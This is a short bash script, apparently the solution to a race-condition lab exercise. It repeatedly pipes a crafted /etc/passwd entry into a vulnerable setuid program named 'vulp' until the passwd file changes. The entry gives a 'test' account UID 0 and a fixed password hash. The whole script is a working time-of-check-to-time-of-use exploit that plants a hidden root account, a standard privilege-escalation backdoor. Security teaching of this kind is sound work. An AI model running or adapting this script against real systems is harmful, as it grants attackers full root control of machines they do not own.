 1 #!/bin/bash
2
3 CHECK_FILE="ls -l /etc/passwd"
4 old=$($CHECK_FILE)
5 new=$($CHECK_FILE)
6 while [ "$old" == "$new" ]
7 do
8    echo "test:U6aMy0wojraho:0:0:test:/root:/bin/bash" | ./vulp
9    new=$($CHECK_FILE)
10 done
11 echo "STOP... The passwd file has been changed"
12
13